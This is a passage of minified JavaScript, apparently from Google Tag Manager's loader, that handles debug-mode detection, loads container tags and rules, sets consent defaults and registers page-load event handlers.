var m=void 0,n=void 0,p=hj(G.location,"query",!1,void 0,"gtm_debug");Ky(p)&&(m=k.nj);if(!m&&H.referrer){var q=nj(H.referrer);jj(q,"host")==="tagassistant.google.com"&&(m=k.Cj)}if(!m){var r=xo("__TAG_ASSISTANT");r.length&&r[0].length&&(m=k.ri)}m||b();if(!m&&Ly(n)){var t=!1;Pc(H,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);G.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){try{var a;if(!(a=!T(55))){var b;if(!(b=rJ)){var c;a:{for(var d=Jj().injectedFirstPartyContainers,e=oa(Qj()),
f=e.next();!f.done;f=e.next())if(d[f.value]){c=!0;break a}c=!1}b=!c}a=b}if(a){dk();if(T(69)){}Hk().D();Hn();vl();var g=Xj();if(Jj().canonical[g]){var k=vi.zones;k&&k.unregisterChild(Qj());fw().removeExternalRestrictions(Xj());}else{
Rt();a:{}Oi.j="0";Oi.K="";Oi.W="ad_storage|analytics_storage|ad_user_data|ad_personalization";Oi.O="ad_storage|analytics_storage|ad_user_data";Oi.Ca="";qw();for(var m=data.resource||{},n=m.macros||[],p=
0;p<n.length;p++)uf.push(n[p]);for(var q=m.tags||[],r=0;r<q.length;r++)xf.push(q[r]);for(var t=m.predicates||[],u=0;u<t.length;u++)wf.push(t[u]);for(var v=m.rules||[],w=0;w<v.length;w++){for(var x=v[w],y={},B=0;B<x.length;B++){var A=x[B][0];y[A]=Array.prototype.slice.call(x[B],1);A!=="if"&&A!=="unless"||Df(y[A])}vf.push(y)}zf=Z;Af=pz;Xf=new dg;var C=data.sandboxed_scripts,E=data.security_groups;a:{var D=data.runtime||[],F=data.runtime_lines;Bz=new Pe;SI();tf=Az();var L=Bz,M=RI(),S=new id("require",
M);S.Ma();L.j.j.set("require",S);for(var V=[],aa=0;aa<D.length;aa++){var X=D[aa];if(!Array.isArray(X)||X.length<3){if(X.length===0)continue;break a}F&&F[aa]&&F[aa].length&&Of(X,F[aa]);try{Bz.execute(X),T(76)&&Cj&&X[0]===50&&V.push(X[1])}catch(Yn){}}T(76)&&(Ff=V)}if(C&&C.length)for(var R=["sandboxedScripts"],ma=0;ma<C.length;ma++){var la=C[ma].replace(/^_*/,"");Li[la]=R}TI(E);qJ();if(!Fi)for(var ha=el()?Ri(Oi.O):Ri(Oi.W),ya=0;ya<il.length;ya++){var Na=il[ya],Fa=Na,Sa=ha[Na]?"granted":"denied";Bk().implicit(Fa,
Sa)}Jy();zw=!1;Aw=0;if(H.readyState==="interactive"&&!H.createEventObject||H.readyState==="complete")Cw();else{Pc(H,"DOMContentLoaded",Cw);Pc(H,"readystatechange",Cw);if(H.createEventObject&&H.documentElement.doScroll){var bb=!0;try{bb=!G.frameElement}catch(Yn){}bb&&Dw()}Pc(G,"load",Cw)}oy=!1;H.readyState==="complete"?qy():Pc(G,"load",qy);
Cj&&(jm(wm),G.setInterval(vm,864E5),jm(sz),jm(cx),jm(Tu),jm(zm),jm(xz),jm(nx),jm(Ft),T(76)&&(jm(hx),jm(ix),jm(jx)));if(Dj){zk();Ql();yw();var ud;var vd=Zj(ak());if(vd){for(;vd.parent;){var Gx=Zj(vd.parent);if(!Gx)break;vd=Gx}ud=vd}else ud=void 0;var Oe=ud;if(!Oe)O(144);else if(Oe.canonicalContainerId){var Zn;a:{if(Oe.scriptSource){var Mj;try{var Hx;Mj=(Hx=bd())==null?void 0:Hx.getEntriesByType("resource")}catch(Yn){}if(Mj){for(var $n={},Nj=0;Nj<Mj.length;++Nj){var Ix=Mj[Nj],ao=Ix.initiatorType;if(ao===
"script"&&Ix.name===Oe.scriptSource){Zn={Um:Nj,Vm:$n};break a}$n[ao]=1+($n[ao]||0)}O(146)}else O(145)}Zn=void 0}var bo=Zn;bo&&(rk("rtg",String(Oe.canonicalContainerId)),rk("rlo",String(bo.Um)),rk("slo",String(bo.Vm.script||"0")),rk("hlo",Oe.htmlLoadOrder||"-1"),rk("lst",String(Oe.loadScriptType||"0")))}var co;var Oj=Yj();if(Oj){var Jx;co=Oj.canonicalContainerId||"_"+(Oj.scriptContainerId||((Jx=Oj.destinations)==null?void 0:Jx[0]))}else co=void 0;var Kx=co;Kx&&rk("pcid",Kx);T(31)&&(rk("bt",String(Oi.H?
2:Di?1:0)),rk("ct",String(Oi.H?0:Di?1:lo()?2:3)))}fz();$k(1);JA();Ji=Ob();pJ.bootstrap=Ji;if(T(69)){}}}}catch(Yn){if($k(4),
Cj){var sJ=qm(!0,!0);Oc(sJ)}}});

})()

